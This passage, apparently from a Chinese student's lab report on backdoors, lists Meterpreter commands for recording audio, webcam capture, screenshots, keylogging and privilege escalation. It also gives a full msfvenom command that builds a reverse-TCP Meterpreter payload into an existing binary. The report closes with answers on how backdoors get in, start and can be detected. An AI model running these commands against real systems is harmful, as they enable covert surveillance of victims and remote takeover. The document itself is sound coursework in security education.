record_mic -d 5

②获取主机摄像头并生成照片

webcam_snap

③获取主机截屏

screenshot



④获取主机击键记录

keyscan_start

开启击键记录获取

keyscan_dump

结束击键记录获取并输出获取的结果



⑤提权:

getuid获取主机用户

sysinfo 查看系统命令

getprivs 尽可能提升权限

getsystem 通过各种攻击向量来提升系统用户权限

击键记录



获取的截图、照片、音频文件

提权



3.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

(1)使用MSF生成shellcode,注入到实践1中的pwn1中

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.117.129 LPORT=2413 -x /mnt/hgfs/Share/pwn1 -f elf > pwn#20222413

调用 Metasploit Framework 的 msfvenom 工具

指定 payload ,它将尝试与攻击者指定的主机建立反向 TCP 连接

设置本地主机的ip和port(Kali的)

使用 -x 选项指定一个现有的可执行文件 pwn1 作为模板

-f elf指定输出格式为 ELF(Linux中的可执行文件,与windows中的PE文件对应)

将生成的 ELF 文件重定向并保存为 pwn#20222413

(2)开启msf控制台后并进行配置(与前文配置相同)

(3)开启另一个终端,运行pwn#20222413文件,另一个终端进入meterperter获取pwn1的shell

4.实验问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

点击攻击邮件的网络链接后自动下载后门程序,下载带有后门的风险应用程序,通过U盘等存储设备传输后门文件。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Windows:直接双击启动、通过定时任务启动后门

Linux:利用cron、反弹shell启动后门

(3)Meterpreter有哪些给你映像深刻的功能?

获取主机屏幕截图、主机摄像头、击键记录、录音。这些功能能够轻松监控被攻击者的重要隐私,包括住所、网络浏览内容、账号密码的击键记录、日常交流内容等,其攻击影响和可能造成的损失令我印象深刻。

(4)如何发现自己有系统有没有被安装后门?

①使用杀毒软件进行系统查杀

②在任务管理器中检查是否有可疑进程

③看时间查看器--windows日志--系统,安全--信息--下部的常规--看服务文件名是否有可疑程序。

④检查是否有可疑ip在进行外网链接。

5.问题及解决方案

- 问题1:在Windows端运行传输的后门文件时,电脑的病毒查杀已经关闭,依然弹出文件不可运行。

- 问题1解决方案:检查文件后发现文件大小为0kb,可能在传输过程中出现错误。重新传输后文件大小为73kb。可以正常运行进入meterpreter

- 问题2:Windows接收后门文件时,系统提示无法访问

- 问题2解决方案:在D盘接收后门文件时需要以管理员身份启动cmd,否则权限不足导致传输失败。

6.学习感悟、思考等

通过实验二,我了解了netcat、socat、msf meterpreter工具的基本使用方法,得知了如何进行简单的后门攻击。实验的过程中我参考了学习通中老师的演示视频和网络相关资料,但在实际实验过程中,由于电脑配置的差异,我仍然遇到了很多问题导致实验无法顺利进行。在搜集资料解决遇到的相关问题中我也了解到了更多课外的网络知识,对计算机系统和网络攻防技术有了更多新的理解。这一过程中令我头痛不已的同时也令我受益匪浅。